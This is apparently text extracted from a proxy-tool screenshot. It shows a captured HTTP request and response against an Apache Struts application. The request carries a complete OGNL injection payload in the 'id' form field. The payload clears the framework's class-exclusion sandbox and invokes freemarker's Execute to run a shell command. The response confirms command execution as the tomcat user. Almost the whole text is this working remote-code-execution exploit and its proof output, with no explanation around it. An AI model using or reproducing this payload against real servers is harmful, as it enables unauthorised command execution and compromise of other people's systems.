 1 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
POST /index.action HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 833
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr[
"com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newIns
tance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=
#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#
bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(
#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)
).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id")
).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#e
xecute.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=C653F1424800F04B4FD7D151AC7F5072; Path=/;
HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: en
Content-Length: 213
Date: Mon, 18 Jan 2021 03:38:21 GMT
Connection: close
<html>
<head>
<title>Hello</title>
</head>
<body>
<a id="uid=1001(tomcat) gid=1005(tomcat) groups=1005(tomcat)
href="/index.action;jsessionid=C653F1424800F04B4FD7D151AC7F5072">Cli
ckThis</a>
</body>
</html>